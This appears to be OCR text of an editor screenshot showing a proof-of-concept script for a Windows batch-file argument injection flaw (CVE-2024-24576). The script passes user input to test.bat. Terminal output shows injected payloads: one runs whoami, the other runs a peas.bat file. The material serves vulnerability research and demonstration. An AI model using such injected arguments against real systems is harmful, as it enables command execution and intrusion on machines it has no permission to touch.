 File Edit Selection View Go Run ···
CVE-2024-24576-PoC-Python
EXPLORER
24567.py M
peas.bat U
CVE-2024-24576-POC-PYT...
24567.py > main
CVE-2024-2457...
target
.gitignore
Cargo.lock
Cargo.toml
main.rs 1
README.md
test.bat
24567.py M
peas.bat U
README.md
test.bat
2
1 import subprocess
2
3 def main():
4 print("enter payload here")
5 input_payload = input()
6 try:
7 output = subprocess.run([r"C:\Users\grant\code\CVE-2024-24576-PoC-Python/test.bat", input_pay
8 print("Output:\n", output.stdout)
9 print("Errors:\n", output.stderr) # Print any errors
10 except subprocess.CalledProcessError as e:
11 print("Error:", e)
12
13 if __name__ == "__main__":
14 main()
15
TRUS
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS SERIAL MONITOR
python
enter payload here
who " & whoami
Output:
Argument received: "who \"
desktop-qbnubbj\grant
Errors:
PS C:\Users\grant\code\CVE-2024-24576-PoC-Python> python .\24567.py
enter payload here
hello " & .\peas.bat
OUTLINE
TIMELINE
RUST DEPENDENCIES
main* 0 1 0 rust-analyzer
Ln 7, Col 89 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Snyk Security
Type here to search
3